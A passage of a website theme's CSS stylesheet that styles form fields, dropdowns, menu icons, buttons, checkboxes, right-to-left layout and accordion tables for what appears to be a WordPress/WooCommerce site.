body form input[type=datetime-local]:focus,
body form input[type=tel]:hover,
body form input[type=tel]:focus,
body form input[type=number]:hover,
body form input[type=number]:focus,
body form input[type=search]:hover,
body form input[type=search]:focus,
body form input[type=file]:hover,
body form input[type=file]:focus,
body form select:hover,
body form select:focus, body form .select2-container--default .select2-selection--single:hover, body form .select2-container--default .select2-selection--single:focus,
body form textarea:hover,
body form textarea:focus, body form .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio):hover, body form .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio):focus {
  border-width: 2px;
}
body .gform_wrapper.gravity-theme input[type=text].inline,
body .gform_wrapper.gravity-theme input[type=password].inline,
body .gform_wrapper.gravity-theme input[type=email].inline,
body .gform_wrapper.gravity-theme input[type=url].inline,
body .gform_wrapper.gravity-theme input[type=time].inline,
body .gform_wrapper.gravity-theme input[type=date].inline,
body .gform_wrapper.gravity-theme input[type=datetime-local].inline,
body .gform_wrapper.gravity-theme input[type=tel].inline,
body .gform_wrapper.gravity-theme input[type=number].inline,
body .gform_wrapper.gravity-theme input[type=search].inline,
body .gform_wrapper.gravity-theme input[type=file].inline,
body .gform_wrapper.gravity-theme select.inline, body .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single.inline,
body .gform_wrapper.gravity-theme textarea.inline, body .gform_wrapper.gravity-theme .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio).inline, body form input[type=text].inline,
body form input[type=password].inline,
body form input[type=email].inline,
body form input[type=url].inline,
body form input[type=time].inline,
body form input[type=date].inline,
body form input[type=datetime-local].inline,
body form input[type=tel].inline,
body form input[type=number].inline,
body form input[type=search].inline,
body form input[type=file].inline,
body form select.inline, body form .select2-container--default .select2-selection--single.inline,
body form textarea.inline, body form .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio).inline {
  width: auto;
}
body .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single[aria-expanded=true], body form .select2-container--default .select2-selection--single[aria-expanded=true] {
  border-radius: 20px;
}
body .gform_wrapper.gravity-theme .gfield textarea.large, body .gform_wrapper.gravity-theme textarea, body form .gfield textarea.large, body form textarea {
  height: 110px;
}
body .gform_wrapper.gravity-theme .gform_footer, body form .gform_footer {
  justify-content: center;
  padding-top: 1rem;
  padding-bottom: 0;
}
body .gform_wrapper.gravity-theme .gform_footer .gform_button, body form .gform_footer .gform_button {
  border: 0;
  font-weight: 600;
  height: 42px;
}
body .gform_wrapper.gravity-theme .gform_fields, body form .gform_fields {
  grid-column-gap: 2.5rem;
  grid-row-gap: 0;
}
body .gform_wrapper.gravity-theme .gfield_label, body form .gfield_label {
  display: block;
  margin-bottom: 6px;
}
body .gform_wrapper.gravity-theme .gfield_price, body form .gfield_price {
  background-color: #F2f2f2;
  padding: 2rem 7.5rem 2rem 2.5rem;
  margin-bottom: 1.2rem;
  position: relative;
  background-image: url("../pic/icon/heart-care-icon.svg");
  background-repeat: no-repeat;
  background-position: right 20px top 20px;
  background-size: 40px;
}
body .gform_wrapper.gravity-theme .gfield_price .gfield_label, body form .gfield_price .gfield_label {
  font-size: 2.2rem;
  font-weight: 600;
  color: #53AF66;
}
body .gform_wrapper.gravity-theme .gfield_price .ginput_container, body form .gfield_price .ginput_container {
  position: absolute;
  top: 2rem;
  left: 2.5rem;
  min-width: 120px;
}
body .gform_wrapper.gravity-theme .gfield_price .ginput_product_price_label, body form .gfield_price .ginput_product_price_label {
  display: none;
}

audio::-webkit-media-controls-enclosure {
  background: #fff;
}

.select2-container--default {
  width: 100% !important;
  max-width: 100%;
}
.select2-container--default .select2-dropdown {
  background-color: #2A2D34;
  border: 0;
  color: #fff;
  padding-bottom: 1rem;
}
.select2-container--default .select2-dropdown .select2-search__field {
  display: none;
  border: 0;
  border-bottom: 1px solid #53AF66;
  background: none;
}
.select2-container--default .select2-results__option {
  font-size: 1.5rem;
  padding: 1rem 1.5rem;
}
.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
  color: #DD614A;
  background-color: transparent;
}
.select2-container--default .select2-results__option--selected:not(.highlighted) {
  background-color: transparent;
}

.select2-container--open .select2-dropdown--below {
  border-color: #EDF5FB;
}

.select-wrp:not(.form-row), .select-wrp.form-row .select2-selection {
  position: relative;
  display: inline-block;
  display: inline-flex;
  color: #2A2D34;
  /* Remove IE arrow */
}
.select-wrp:not(.form-row):after, .select-wrp.form-row .select2-selection:after {
  content: "";
  content: "\e90d";
  position: absolute;
  cursor: pointer;
  pointer-events: none;
  left: 40px;
  top: 18px;
  color: #412236;
  font-size: 1.4rem;
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.select-wrp:not(.form-row) select, .select-wrp.form-row .select2-selection select {
  flex: 1;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  outline: 0;
  width: 100%;
  box-shadow: none;
  background-color: rgba(255, 255, 255, 0.4);
  border: 1px solid rgba(0, 0, 0, 0.13);
  border-radius: 5px;
  background-image: none;
  padding: 0 2rem;
  color: #2A2D34;
  font-size: 1.6rem;
  min-width: 170px;
}
.select-wrp:not(.form-row) select::-ms-expand, .select-wrp.form-row .select2-selection select::-ms-expand {
  display: none;
}

.menu-icon, .menu-icon--aside {
  display: inline-block;
  width: 3rem;
  height: 2.1rem;
  border: none;
  background: transparent;
  position: relative;
  cursor: pointer;
}
.menu-is-open .menu-icon, .menu-is-open .menu-icon--aside {
  z-index: 200;
  color: #53AF66;
}
.menu-is-open .menu-icon.burger span, .menu-is-open .menu-icon.burger:before, .menu-is-open .menu-icon.burger:after, .menu-is-open .menu-icon--aside.burger span, .menu-is-open .menu-icon--aside.burger:before, .menu-is-open .menu-icon--aside.burger:after {
  color: #53AF66;
}

@media screen and (min-width: 1024px) {
  .menu-icon:hover, .menu-icon--aside:hover {
    color: #53AF66;
  }
  .menu-icon:hover.burger span, .menu-icon:hover.burger:before, .menu-icon:hover.burger:after, .menu-icon--aside:hover.burger span, .menu-icon--aside:hover.burger:before, .menu-icon--aside:hover.burger:after {
    color: #53AF66;
    transition: color 0.3s ease;
  }
}
.menu-icon.large, .menu-icon--aside.large {
  width: 2rem;
  height: 1.8rem;
}
.menu-icon:focus, .menu-icon--aside:focus {
  outline: none;
}
.menu-icon.burger:after, .menu-icon.burger:before,
.menu-icon.burger span, .menu-icon--aside.burger:after, .menu-icon--aside.burger:before,
.menu-icon--aside.burger span {
  color: #c4cbc4;
  width: 100%;
  height: 1px;
  border-radius: 0;
  position: absolute;
  display: block;
  background: currentColor;
}
.menu-icon.burger:after, .menu-icon.burger:before, .menu-icon--aside.burger:after, .menu-icon--aside.burger:before {
  content: "";
  transition: 0.3s width 0.4s;
}
.menu-icon.burger:after, .menu-icon--aside.burger:after {
  top: -1px;
  left: 0;
  margin-top: 0;
}
.menu-icon.burger:before, .menu-icon--aside.burger:before {
  bottom: 0;
  right: 0;
  margin-bottom: 0;
}
.menu-icon.burger span, .menu-icon--aside.burger span {
  top: 50%;
  margin-top: -0.5px;
  transition: transform 0.3s;
}
.menu-icon.burger span:before, .menu-icon--aside.burger span:before {
  content: "";
  background: currentColor;
  width: 100%;
  height: 1px;
  border-radius: 100px;
  position: absolute;
  left: 0;
  transition: transform 0.3s;
}
.menu-icon.burger.on:after, .menu-icon--aside.burger.on:after {
  transition: all 0.2s;
  width: 0;
  left: 0;
}
.menu-icon.burger.on:before, .menu-icon--aside.burger.on:before {
  transition: all 0.2s;
  width: 0;
  right: 0;
}
.menu-icon.burger.on span, .menu-icon--aside.burger.on span {
  transform: rotate(45deg);
  transition: 0.3s transform 0.4s;
}
.menu-icon.burger.on span:before, .menu-icon--aside.burger.on span:before {
  transform: rotate(-90deg);
  transition: 0.3s transform 0.4s;
}

.menu-icon--aside {
  min-width: 80px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  font-size: 2rem;
  margin: 20px 0 10px;
  font-weight: 600;
}
.menu-icon--aside i {
  margin-inline-end: 6px;
  font-size: 18px;
  margin-top: -2px;
}
.abs-link {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 5;
}

.section, .s-section {
  width: 100%;
  position: relative;
  padding: 8rem 0;
}
.section.no-padding, .s-section.no-padding {
  padding: 0;
}
.section.pb-0, .s-section.pb-0 {
  padding-bottom: 0;
}
@media (max-width: 991.98px) {
  .section, .s-section {
    padding: 6rem 0;
  }
}
@media (max-width: 767.98px) {
  .section, .s-section {
    padding: 6rem 0;
  }
}
.section.text-white, .s-section.text-white {
  color: #fff;
}
.section.text-white *, .s-section.text-white * {
  color: currentColor;
}
.section.m-purple, .s-section.m-purple {
  background-color: #582998;
  color: #fff;
}
.section.m-purple *, .s-section.m-purple * {
  color: currentColor;
}
.section.m-grey, .s-section.m-grey {
  background-color: #ebeff3;
}
.section.m-lightgrey, .s-section.m-lightgrey {
  background-color: #F2f2f2;
}
.section.has-sidebar, .s-section.has-sidebar {
  padding: 0;
}
.section.has-sidebar .b-post-list, .section.has-sidebar .b-single-post, .section.has-sidebar .woocommerce-MyAccount-content, .s-section.has-sidebar .b-post-list, .s-section.has-sidebar .b-single-post, .s-section.has-sidebar .woocommerce-MyAccount-content {
  padding-bottom: 7rem;
}
@media (min-width: 768px) {
  .section.has-sidebar .categories-list, .section.has-sidebar .b-post-list, .section.has-sidebar .b-single-post, .section.has-sidebar .woocommerce-MyAccount-content, .s-section.has-sidebar .categories-list, .s-section.has-sidebar .b-post-list, .s-section.has-sidebar .b-single-post, .s-section.has-sidebar .woocommerce-MyAccount-content {
    padding-top: 6rem;
  }
  .section.has-sidebar .product-list, .section.has-sidebar .woocommerce-MyAccount-content, .s-section.has-sidebar .product-list, .s-section.has-sidebar .woocommerce-MyAccount-content {
    padding-right: 4.5rem;
  }
  .section.has-sidebar .b-post-list, .s-section.has-sidebar .b-post-list {
    padding-left: 4.5rem;
  }
}

.section-bg {
  position: relative;
}
.section-bg.bg-primary {
  background-color: #53AF66 !important;
}
.section-bg.bg-primary-dark {
  background-color: #272041;
}
.section-bg.bg-pattern-light {
  background: url("../img/common/bg__pattern-light.png");
}
.section-bg.bg-img {
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
}
.section-bg.bg-img.bg-parallax {
  transform: scale(1.1);
  background-position: center center;
}
.section-bg.bg-img--fixed {
  background-attachment: fixed;
}
.section-bg.bg-img img {
  opacity: 0;
  visibility: hidden;
}
.section-bg__accent-gradient {
  background-image: linear-gradient(0deg, #DBB42C 0%, #F5C931 100%);
}
.section-bg .container, .section-bg .section-title, .section-bg .row {
  position: relative;
}

.has-triangle:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  border-style: solid;
  z-index: 11;
}
.has-triangle.right_white:after {
  right: 0;
  border-width: 0 80px 80px 0;
  border-color: transparent #fff transparent transparent;
}

.white-box {
  background: #FFFFFF;
  box-shadow: 0 0 0 1px rgba(63, 63, 68, 0.05), 0 1px 43px 0 rgba(63, 63, 68, 0.15);
  border-radius: 10px;
  padding: 3rem 3.5rem;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.video-wrap {
  box-shadow: -10px 20px 20px 0 rgba(6, 6, 71, 0.15);
  overflow: hidden;
  height: 100%;
  position: relative;
}
.video-wrap .video-player .btn__modal--play {
  position: absolute;
  bottom: 3rem;
  right: 3rem;
  width: 6rem;
  height: 6rem;
  text-align: center;
  line-height: 6rem;
  font-size: 2rem;
  background-color: #53AF66;
  color: #fff;
  box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
}
.video-wrap img {
  display: block;
  height: 100%;
}
.video-wrap iframe {
  height: 100%;
  width: 100%;
}

.video-wrap.bg-img {
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.video-wrap.bg-img img {
  opacity: 0;
  visibility: hiddven;
}
.video-wrap.bg-img iframe, .video-wrap.bg-img video {
  width: 100%;
  height: 100%;
}
.video-wrap.bg-img iframe {
  background-size: cover;
}
.video-wrap.bg-img iframe video {
  background-size: cover;
  width: 100% !important;
  height: 100% !important;
  left: 0 !important;
  top: 0 !important;
  object-fit: cover;
}

.holder-clickable {
  cursor: pointer;
}

.btn, .s-product-row .product .button, .button, button, input[type=submit] {
  background: #582998;
  position: relative;
  min-width: 140px;
  font-family: "Heebo", sans-serif;
  display: inline-block;
  border: 0;
  border-radius: 30em;
  line-height: 1;
  font-size: 1.6rem;
  font-weight: 500;
  color: #fff;
  padding: 1rem 1.8rem;
  text-align: center;
  transition: color 0.3s, background 0.3s, border-color 0.3s;
}
.btn:hover, .s-product-row .product .button:hover, .button:hover, button:hover, input[type=submit]:hover {
  opacity: 0.9;
  color: #fff;
}
.btn:hover:before, .s-product-row .product .button:hover:before, .button:hover:before, button:hover:before, input[type=submit]:hover:before {
  background: #8BC5E4;
}
.btn:hover:after, .s-product-row .product .button:hover:after, .button:hover:after, button:hover:after, input[type=submit]:hover:after {
  border-left-color: #53AF66;
}
.btn:active, .s-product-row .product .button:active, .button:active, button:active, input[type=submit]:active {
  background: #8BC5E4;
  border-color: #8BC5E4;
  color: #fff;
}

.btn:link, .s-product-row .product .button:link, .button:link {
  text-decoration: none;
}
.btn:link:hover, .button:link:hover {
  text-decoration: none;
}
.btn.m-shadow, .s-product-row .product .m-shadow.button, .button.m-shadow {
  box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.16);
}
.btn.m-fixed, .s-product-row .product .m-fixed.button, .button.m-fixed {
  width: 22.6rem;
}
.btn.m-rounded, .s-product-row .product .m-rounded.button, .button.m-rounded {
  border-radius: 100px;
}
.btn.btn-dark, .s-product-row .product .btn-dark.button, .btn .xoo-wsc-chkt, .s-product-row .product .button .xoo-wsc-chkt, .button.btn-dark, .button .xoo-wsc-chkt {
  font-size: 2.3rem;
  background: #9172a1;
  border-color: #9172a1;
}
.btn.btn-dark:hover, .btn .xoo-wsc-chkt:hover, .button.btn-dark:hover, .button .xoo-wsc-chkt:hover {
  background: #DD614A;
  border-color: #DD614A;
}
.btn.btn-primary, .s-product-row .product .btn-primary.button, .button.btn-primary {
  background: #53AF66;
  border-color: #53AF66;
  color: #fff;
  font-size: 1.8rem;
}
.btn.btn-primary:hover, .button.btn-primary:hover {
  background: #8BC5E4;
  border-color: #8BC5E4;
}
.btn.btn-primary-light, .s-product-row .product .btn-primary-light.button, .button.btn-primary-light {
  background: #2b59c3;
  border-color: #2b59c3;
  color: #fff;
  font-size: 1.8rem;
}
.btn.btn-primary-light:hover, .button.btn-primary-light:hover {
  background: #8BC5E4;
  border-color: #8BC5E4;
}
.btn i, .s-product-row .product .button i, .button i {
  font-size: 80%;
  margin-right: 1rem;
}
.btn.btn-group, .s-product-row .product .btn-group.button, .button.btn-group {
  padding: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: inline-flex;
}
.btn.btn-group span:not(.icon-wrp), .button.btn-group span:not(.icon-wrp) {
  padding-right: 2.4rem;
  padding-left: 2.4rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
}
.btn.m-white:not(.btn-outline):not(:hover), .button.m-white:not(.btn-outline):not(:hover) {
  background-color: #fff;
  color: #582998;
}
.btn.m-white:not(.btn-outline):not(:hover):before, .button.m-white:not(.btn-outline):not(:hover):before {
  background-color: #fff;
}
.btn.m-white:not(.btn-outline):not(:hover):after, .button.m-white:not(.btn-outline):not(:hover):after {
  border-left-color: #fff;
}
.btn.btn-outline, .s-product-row .product .btn-outline.button, .button.btn-outline {
  background-color: transparent;
  color: #DD614A;
  border: 1px solid #DD614A;
}
.btn.btn-outline.m-white, .button.btn-outline.m-white {
  border-color: #fff;
  color: #fff;
}
.btn.btn-outline:hover, .button.btn-outline:hover {
  background-color: #fff;
  color: #DD614A;
}
.btn.btn-flat, .s-product-row .product .btn-flat.button, .button.btn-flat {
  background: transparent;
  color: #064a89;
  font-weight: 600;
  border-color: #064a89;
}
.btn.btn-flat:hover, .button.btn-flat:hover {
  color: #fff;
  background-color: #064a89;
}
.btn .icon-wrp, .s-product-row .product .button .icon-wrp, .button .icon-wrp {
  border-left: 1px solid #f8f8f8;
  display: inline-block;
  width: 5.5rem;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  font-size: 2.4rem;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.icon-box {
  text-align: center;
  margin-bottom: 4rem;
}
.icon-box .icon-wrp {
  width: 170px;
  height: 170px;
  border-radius: 50%;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #F0F6F6;
}
.icon-box .icon-wrp img {
  max-height: 90px;
}
.icon-box h3 {
  font-weight: 800;
  font-size: 3rem;
  color: #53AF66;
  margin: -3rem 0px 2rem;
}
.icon-box p {
  line-height: 1.3;
}
@media (min-width: 992px) {
  .icon-box {
    padding-left: 2rem;
    padding-right: 2rem;
  }
}

[dir=rtl] [type=checkbox]:not(:checked) + label,
[dir=rtl] [type=checkbox]:checked + label {
  padding-left: 0;
  padding-right: 26px;
}
[dir=rtl] [type=checkbox] + label:before,
[dir=rtl] [type=checkbox] + label:after {
  left: auto;
  right: 0;
}

/***************
  checkbox Buttons
***************/
/* Remove default checkbox Buttons */
input[type=checkbox] {
  position: absolute;
  z-index: 1;
  opacity: 0;
  height: 16px;
  width: 16px;
}

[type=checkbox]:not(:checked) + label,
[type=checkbox]:checked + label {
  position: relative;
  padding-left: 26px;
  line-height: 1.15;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin-left: 0;
  border-radius: 2px;
  min-height: 16px;
  font-size: 1.6rem;
  margin-bottom: 0;
  -webkit-user-select: none; /* webkit (safari, chrome) browsers */
  -moz-user-select: none; /* mozilla browsers */
  -khtml-user-select: none; /* webkit (konqueror) browsers */
  -ms-user-select: none; /* IE10+ */
}
.Windows [type=checkbox]:not(:checked) + label,
.Windows [type=checkbox]:checked + label {
  line-height: 1;
}

[type=checkbox] + label:before,
[type=checkbox] + label:after {
  content: "";
  position: absolute;
  top: 1px;
  left: 0;
  line-height: 1;
  width: 16px;
  height: 16px;
  z-index: 0;
  border: 1px solid #CFD2D7;
  background-color: #fff;
  color: #fff;
  border-radius: 2px;
  transition: border 0.2s, box-shadow 0.2s, transform 0.2s;
  box-sizing: border-box;
}

[type=checkbox].circle + label:before,
[type=checkbox].circle + label:after {
  border-radius: 50%;
}

/* Unchecked styles */
[type=checkbox]:not(:checked) + label:before {
  border: 1px solid #CFD2D7;
}

[type=checkbox]:not(:checked):hover + label:before {
  box-shadow: none;
}

[type=checkbox] + label:after {
  border: none;
  z-index: -1;
  transform: scale(0);
  transform-origin: center center;
  background-size: contain;
  content: "\e914";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Checked styles */
[type=checkbox]:checked + label:after {
  border: none;
  background-color: #DD614A;
  transform: scale(1);
  z-index: 0;
}

/* Disabled style */
[type=checkbox]:disabled:not(:checked) + label:before,
[type=checkbox]:disabled:checked + label:before {
  background-color: transparent;
  border-color: rgba(0, 0, 0, 0.3);
}

[type=checkbox]:disabled:not(:checked) + label:before {
  border-color: rgba(0, 0, 0, 0.3);
}

[type=checkbox]:disabled:checked + label:after {
  background-color: rgba(0, 0, 0, 0.3);
  border-color: rgba(0, 0, 0, 0.3);
}

.white-box_wrapper:not(.has-tabs_wrapper) {
  background: #FFFFFF;
  box-shadow: 0 20px 20px 10px rgba(0, 0, 0, 0.05);
  border-radius: 10px;
  padding: 30px 20px;
}
.white-box_wrapper.has-tabs_wrapper form .gform_body {
  background: #FFFFFF;
  box-shadow: 0 20px 20px 10px rgba(0, 0, 0, 0.05);
  padding: 40px 50px;
}
@media (min-width: 576px) {
  .white-box_wrapper:not(.has-tabs_wrapper) {
    padding: 40px 50px;
  }
}

.xoo-wsc-header {
  background: #53AF66;
  color: #fff;
}

@media (min-width: 768px) {
  ul.gform_fields {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
  }
}
@media (min-width: 992px) {
  .contact-form {
    padding-left: 8rem;
  }
}
.xoo-wsc-remove {
  color: #DD614A;
}

body.rtl [class*=offset-] {
  margin-left: 0;
}
body.rtl .xoo-wsc-sum-col, body.rtl .xoo-wsc-img-col {
  float: right;
}
body.rtl .xoo-wsc-icon-atc, body.rtl .xoo-wsc-sum-col {
  margin-left: 0;
  margin-right: 10px;
}
body.rtl .xoo-wsc-price {
  display: flex;
}
body.rtl .xoo-wsc-price .woocommerce-Price-amount {
  margin-right: 6px;
}
body.rtl .xoo-wsc-close {
  left: 20px;
  right: auto;
}
body.rtl #swipebox-overlay {
  background: rgba(0, 0, 0, 0.7);
}
body.rtl #swipebox-container {
  direction: ltr;
}
body.rtl #swipebox-slider .slide img {
  max-height: 80%;
  border: 6px solid #fff !important;
}
body.rtl a.pp_expand, body.rtl a.pp_contract, body.rtl a.pp_close {
  z-index: 20000;
  overflow: hidden;
  white-space: nowrap;
}
@media (min-width: 576px) {
  body.rtl .offset-sm-6 {
    margin-right: 50%;
  }
}
@media (min-width: 768px) {
  body.rtl .offset-md-1 {
    margin-right: 8.33333%;
  }
  body.rtl .offset-md-2 {
    margin-right: 16.66667%;
  }
}
@media (min-width: 992px) {
  body.rtl .offset-lg-1 {
    margin-right: 8.33333%;
  }
  body.rtl .offset-lg-2 {
    margin-right: 16.66667%;
  }
}
@media (min-width: 1200px) {
  body.rtl .offset-xl-1 {
    margin-right: 8.33333%;
  }
  body.rtl .offset-xl-2 {
    margin-right: 16.66667%;
  }
}

@media (max-width: 767.98px) {
  .row {
    margin-left: 0;
    margin-right: 0;
  }
  .single .s-content .row {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

.b-table {
  font-size: 1.8rem;
  color: #2A2D34;
}
.b-table .b-box-event__subtitle a {
  color: currentColor;
}
.b-table .b-box-event__subtitle a:not([class^=btn]):not([class*=link-edit]):not([data-accordion-title]) {
  color: currentColor;
}
.b-table .data-cell, .b-table [class*=data-cell] {
  padding: 2.2rem 1.3rem;
  position: relative;
}
@media (max-width: 767.98px) {
  .b-table .data-cell[data-cell-title], .b-table [class*=data-cell][data-cell-title] {
    flex-wrap: wrap;
  }
  .b-table .data-cell[data-cell-title]:before, .b-table [class*=data-cell][data-cell-title]:before {
    content: attr(data-cell-title);
    display: block;
    width: 100%;
    color: #979797;
    margin-bottom: 1.5rem;
    font-size: 1.4rem;
  }
}
.b-table .data-cell .title-txt, .b-table [class*=data-cell] .title-txt {
  font-size: 1.8rem;
  font-weight: normal;
}
.b-table__row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -0.65rem;
  margin-left: -0.65rem;
}
.b-table__row .b-table__row {
  flex: 1;
}
.b-table__col {
  display: inline-flex;
}
.b-table__col.text-center {
  justify-content: center;
}
.b-table__col-desc {
  background: #131518;
  margin-bottom: -1px;
}
.b-table__col-desc-inner {
  padding: 2rem 2.5rem 3.5rem 2.5rem;
}
.b-table__header {
  font-size: 2rem;
  border-bottom: 1px solid rgba(42, 45, 52, 0.8);
}
.b-table .b-table__header {
  margin-bottom: 2rem;
}
.b-table .b-table__header > a {
  display: block;
  padding-bottom: 2rem;
  padding-left: 1rem;
  color: #2A2D34;
}
.b-table .b-table__header > a i {
  font-size: 1.5rem;
}
.b-table .b-table__header > a[aria-expanded=true] {
  color: #53AF66;
  -webkit-text-stroke: 0.5px;
}
.b-table .b-table__header > a[aria-expanded=true] i.icon-plus:before {
  content: "\e91b";
}

.b-table[class*=_border-line] .b-table__header .data-cell, .b-table[class*=_border-line] .b-table__header [class*=data-cell] {
  padding-top: 0;
}

.b-table[class*=_border-line][data-accordion] .b-table__header .data-cell, .b-table[class*=_border-line][data-accordion] .b-table__header [class*=data-cell] {
  padding: 2.2rem 1.3rem;
}

.b-table__body {
  overflow: hidden;
}
.b-table__body .b-table__content {
  padding-bottom: 2rem;
}
.b-table__body .b-table__row {
  border-bottom: 1px solid rgba(42, 45, 52, 0.8);
  flex: 1;
}
.b-table__body .b-table__row .b-table__row {
  border: none;
}
.b-table__row-filter .b-table-filter {
  padding-right: 0;
  margin-right: 0;
  flex-wrap: wrap;
}
.b-table__row-filter .b-table-filter__lbl {
  align-self: center;
}
.b-table__row-filter .b-table-filter__list {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
  display: block;
  flex-wrap: wrap;
  flex: auto;
  justify-content: flex-start;
}
.b-table .score-text {
  font-family: "Shadows Into Light", serif;
  font-weight: 400;
  font-size: 5.76rem;
}
.b-table__header-sortable {
  display: none;
}
.b-table__header-sortable.b-table__cole:not(.data-cell) {
  padding-left: 0;
}
.is-open .b-table__header-sortable {
  display: block;
}

.b-table__header-sortable .b-table__row + .b-table__row {
  margin-top: -2.2rem;
}
.b-table-filter {
  flex: 1;
  display: flex;
  padding-right: 1.3rem;
  margin-right: 1.3rem;
  color: #616264;
}
.b-table-filter a {
  color: currentColor;
}
.b-table-filter__lbl {
  padding-top: 0.4rem;
  padding-bottom: 0.4rem;
  color: #A8A8A8;
  margin-left: 2.6rem;
  font-size: 1.8rem;
}
.b-table-filter__list {
  flex: 1;
  font-size: 0;
  display: inline-flex;
  justify-content: space-between;
}
.b-table-filter__list li {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}
.b-table-filter__list li.is-active a {
  color: #8BC5E4;
  background: #131518;
}
.b-table-filter__list a {
  padding: 0.4rem 1rem;
  display: block;
  font-size: 1.8rem;
  color: #616264;
}
.b-table-filter__list a:hover, .b-table-filter__list a.is-active {
  color: #8BC5E4;
  background: #131518;
}
.b-table-filter__list a:not([class^=btn]):not([class*=link-edit]):not([data-accordion-title]) {
  color: #616264;
}
.b-table-filter__list a:not([class^=btn]):not([class*=link-edit]):not([data-accordion-title]):hover, .b-table-filter__list a:not([class^=btn]):not([class*=link-edit]):not([data-accordion-title]).is-active {
  color: #8BC5E4;
  background: #131518;
}
.b-table-filter__list a:hover {
  text-decoration: none;
}
.b-table .sortable-link {
  color: #2A2A2A;
  font-size: 1.8rem;
}
.b-table .sortable-link:hover {
  color: #8BC5E4;
}
.b-table .sortable-link:not([class^=btn]):not([class*=link-edit]):not([data-accordion-title]) {
  color: #2A2A2A;
}
.b-table .sortable-link:not([class^=btn]):not([class*=link-edit]):not([data-accordion-title]):hover {
  color: #8BC5E4;
}
.b-table .sortable-link:hover {
  text-decoration: none;
}
@media (max-width: 575.98px) {
  .s-content__body .b-table {
    margin-top: 1.4rem;
  }
  .b-table__col.data-cell--name ~ [data-cell-title] {
    padding-top: 0;
  }
  .b-table-filter__list li a {
    margin-top: 1rem;
    border: 1px solid;
  }
  .b-table__header-sortable {
    padding-bottom: 2.2rem;
  }
  .b-table__header-sortable .data-cell {
    padding-bottom: 0 !important;
  }
}

.b-box-event {
  color: #2A2D34;
}
.b-box-event [class^=text--] a:not([class^=btn]):not([class*=link-edit]):not([data-accordion-title]) {
  color: currentColor;
  text-decoration: underline;
}
.b-box-event .text--grey {
  color: #6D6D6D;
}
.b-box-event .text--grey a {
  color: currentColor;
}
.b-box-event .text--grey a:not([class^=btn]):not([class*=link-edit]):not([data-accordion-title]) {
  color: currentColor;
  text-decoration: underline;
}
.b-box-event .text--grey a:not([class^=btn]):not([class*=link-edit]):not([data-accordion-title]):hover {
  text-decoration: none;
}
.b-box-event .text--grey a:hover {
  text-decoration: none;
}
.b-box-event--inline {
  display: flex;
  flex-wrap: wrap;
}
.b-box-event--inline .b-box-event__pic {
  position: relative;
  flex: 0 1 auto;
  max-width: 14rem;
}
.b-box-event--inline .b-box-event__body {
  flex: 1;
  padding: 0 1.2rem;
}
.b-box-event a:not([class*=link-edit]) {
  color: currentColor;
  text-decoration: underline;
}
.b-box-event a:hover {
  text-decoration: none;
}
.b-box-event__body {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}
.b-box-event__title {
  font-weight: 400;
}
.b-box-event__subtitle {
  font-size: 2.4rem;
}
.b-box-event__txt {
  font-size: 2rem;
}
.b-box-event__txt p {
  font-size: 100%;
}
.b-box-event__pic {
  position: relative;
  line-height: 1;
}

[data-accordion].b-table[class*=_border-line] {
  padding-top: 0;
}
[data-accordion] [data-accordion-itm].is-open {
  border-bottom: 0.9rem solid #DCDCDE;
}
[data-accordion] [data-accordion-itm].is-open [data-accordion-title]:before {
  transform: rotate(-90deg);
}
[data-accordion] [data-accordion-title] {
  position: relative;
  color: #2A2D34;
}
[data-accordion] [data-accordion-title]:before {
